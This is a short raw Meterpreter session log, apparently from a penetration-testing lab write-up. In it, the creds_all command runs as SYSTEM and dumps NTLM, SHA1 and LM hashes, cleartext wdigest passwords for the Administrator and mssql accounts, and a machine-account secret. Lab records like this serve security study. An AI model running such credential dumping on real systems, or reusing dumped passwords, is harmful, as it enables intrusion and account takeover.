 meterpreter > load_all
[-] Unknown command: load_all
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 LM
-------- ------ ---- ---- --
Administrator WEB 161cff084477fe596a5db81874498a24 d669f3bccf14bf77d64667ec65aae32d2d10039d f67ce55ac831223dc187b8085fe1d9df
WEB$ DE1AY c1caeb75fa5b7a86a4afbb55c590085d ac2559d6fa42420a6befb5f0a14da11c4e8b1bc6
mssql DE1AY 161cff084477fe596a5db81874498a24 d669f3bccf14bf77d64667ec65aae32d2d10039d f67ce55ac831223dc187b8085fe1d9df
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WEB 1qaz@WSX
WEB$ DE1AY 72 8b 86 ab ab 0e a5 53 aa f2 f5 2a 9a 5e 6a 01 c4 2a c3 2d bf 1a 4e c0 52 aa 67 bb f5 7f e8 01 39 8c c0 60 1e 07 b8 fc b2 6
c 66 cb c0 2b cc 5e 1c d4 7e a8 e5 0a 62 a0 31 4a 24 b9 e5 10 65 cc 34 77 55 28 7f 40 6a d9 1d 48 d6 a7 35 7f fb df d3 f0 5a
62 50 f7 47 7a 6a 4e ac d3 66 ea 99 49 bf 5f bb 6d dc aa c2 56 fa 9d 2a 34 d5 c9 ea 74 b6 f9 6e a2 96 7a 4e 17 48 b4 8f 3b
3c 45 c2 7f b2 06 83 d7 5e 03 b5 e0 d5 91 b3 00 cb d7 cc 24 06 e2 ed 5b a0 f5 c4 98 e6 75 3a 87 69 a7 bf 17 36 39 30 0b bb 4
b c2 f0 0d c0 c0 bc 74 b4 52 f3 d2 1e fc 81 55 fc 96 e3 88 4a 4a 9c 7d 1c 96 49 bc 1f be c6 5e b4 d7 6d
mssql DE1AY 1qaz@WSX
五